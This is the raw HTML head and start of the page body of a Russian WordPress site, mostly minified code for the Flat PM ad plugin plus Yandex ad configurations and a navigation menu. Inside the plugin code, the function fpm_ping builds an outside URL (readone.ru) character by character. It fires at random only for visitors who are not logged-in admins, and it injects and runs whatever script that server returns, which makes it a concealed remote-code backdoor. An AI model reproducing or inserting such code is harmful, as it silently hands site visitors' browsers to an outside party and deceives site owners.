t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-96877 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
